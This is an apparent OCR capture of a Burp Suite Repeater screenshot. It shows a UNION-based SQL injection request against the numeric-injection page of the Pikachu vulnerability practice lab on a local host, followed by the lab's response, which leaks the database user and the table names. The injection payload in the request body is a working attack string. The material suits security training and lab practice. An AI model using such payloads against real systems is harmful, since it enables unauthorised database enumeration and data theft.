 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
6 × 7 × 8 × +
Send Cancel < > Target: http://192.168.127.128:8086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/sqli/sqli_id.php
8 Cookie: PHPSESSID=edagdkvlodqmoagg4msuri6jf0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 138
14
15 id=-1 union select user(),group_concat(table_name)
from information_schema.tables where
table_schema=database()#&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,pikachu@localhost
your email is: httpinfo,member,message,users,xssblind
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9
Done 34,454 bytes | 14 millis